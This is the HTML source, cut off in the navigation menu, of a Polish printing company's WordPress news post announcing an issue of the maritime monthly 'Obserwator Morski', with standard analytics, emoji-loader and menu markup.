

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/
body_size: 51678
content:
<!DOCTYPE html>

<html class="no-js" lang="pl-PL">

	<head>

		<meta http-equiv="Content-type" content="text/html;charset=UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

		<!-- Google Chrome address bar color on mobile browser -->
		<meta name="theme-color" content="#f7931d" />
		<!-- Favicon -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/favicon.ico"><!-- 32×32 -->
		<link rel="icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/icon.svg" type="image/svg+xml">
		<!-- <link rel="mask-icon" color="#000000" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-mask-icon.svg"> -->
		<link rel="apple-touch-icon" href="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/apple-touch-icon.png">
		<link rel="manifest" href="https://zapol.com.pl/wp-content/themes/zapol2020/manifest.json">

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ582LYQ9Z"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'G-HQ582LYQ9Z');
		</script>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>W najnowszym wydaniu miesięcznika OBSERWATOR MORSKI m.in. - Zapol</title>
	<link rel="canonical" href="https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="W najnowszym wydaniu miesięcznika OBSERWATOR MORSKI m.in. - Zapol" />
	<meta property="og:description" content="„W obronie polskiego kapitana” – firma Intership Navigation i jej superintendent Piotr Rusinek wystosowali petycję do prezydenta RP w sprawie uwolnienia z meksykańskiego aresztu polskiego kapitana Andrzeja Lasoty; obszerna relacja z III Forum Bezpieczeństwa Przemysłu Morskiego, które odbyło się w Bałtyckim Porcie Nowych Technologii w Gdyni, a także o statkach minionej epoki, czyli Latarniowcach.  Nieodłącznym elementem każdego wydania czasopisma są zdjęcia Marka Czasnojcia.Więcej" />
	<meta property="og:url" content="https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/" />
	<meta property="og:site_name" content="Zapol" />
	<meta property="article:publisher" content="https://www.facebook.com/grupazapol" />
	<meta property="article:published_time" content="2020-02-28T13:40:50+00:00" />
	<meta property="article:modified_time" content="2021-04-20T11:37:36+00:00" />
	<meta name="author" content="zapolowo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="zapolowo" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/","url":"https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/","name":"W najnowszym wydaniu miesięcznika OBSERWATOR MORSKI m.in. - Zapol","isPartOf":{"@id":"https://zapol.com.pl/#website"},"datePublished":"2020-02-28T13:40:50+00:00","dateModified":"2021-04-20T11:37:36+00:00","author":{"@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/"]}]},{"@type":"WebSite","@id":"https://zapol.com.pl/#website","url":"https://zapol.com.pl/","name":"Zapol","description":"Najlepsza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zapol.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zapol.com.pl/#/schema/person/d25a5944f229435b5ea911240953e30e","name":"zapolowo","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://zapol.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10d41cc6b856e01bfca779d0616799ad?s=96&d=mm&r=g","caption":"zapolowo"},"url":"https://zapol.com.pl/author/zapolowo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z wpisami" href="https://zapol.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; Kanał z komentarzami" href="https://zapol.com.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zapol &raquo; W najnowszym wydaniu miesięcznika OBSERWATOR MORSKI m.in. Kanał z komentarzami" href="https://zapol.com.pl/w-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zapol.com.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zapol.com.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #333;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #00A0D7;--wp--preset--color--dark-gray: #555;--wp--preset--color--medium-gray: #777;--wp--preset--color--light-gray: #999;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 27px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_googleFonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_fontawesome-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/fonts/fa/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='zapol_style-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-custom.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swiper-custom.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox.css-css' href='https://zapol.com.pl/wp-content/themes/zapol2020/assets/css/swipebox.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/doubletaptogo.js?ver=6.6.4" id="zapol_doubletap-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/swiper.js?ver=6.6.4" id="swiper.js-js"></script>
<link rel="https://api.w.org/" href="https://zapol.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zapol.com.pl/wp-json/wp/v2/posts/3673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zapol.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://zapol.com.pl/?p=3673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fw-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in%2F&#038;lang=pl" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zapol.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzapol.com.pl%2Fw-najnowszym-wydaniu-miesiecznika-obserwator-morski-m-in%2F&#038;format=xml&#038;lang=pl" />

	</head>

	<body class="post-template-default single single-post postid-3673 single-format-standard">

		
		
		<a class="skip-link button" href="#site-content">Przejdź do zawartości</a>

		<header class="header section">

			<!-- <div class="cover bg-accent"></div> -->
			<div class="cover"></div>

			<div class="section-inner group">

				
					<script>
						// Change logo img src on mouse hover
						function hover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-hover.svg');
						}
						// Unhover logo
						function unhover(element) {
							element.setAttribute('src', 'https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg');
						}
					</script>

					<h2 class="blog-title">
						<!-- <a href="https://zapol.com.pl" rel="home"></a> -->
						<a href="https://zapol.com.pl" rel="home">
							<!-- <img src="/assets/images/logo.svg" alt=""/> -->
							<img class="logo" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg" onmouseover="hover(this);" onmouseout="unhover(this);" />
						</a>
					</h2>

				


				<button type="button" class="nav-toggle hidden">
					<span class="screen-reader-text">Kliknij, aby wyświetlić nawigację</span>
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</button><!-- .nav-toggle -->

				<ul class="main-menu">

					<li id="menu-item-3070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li id="menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li id="menu-item-3076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li id="menu-item-3077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li id="menu-item-3078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li id="menu-item-3082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
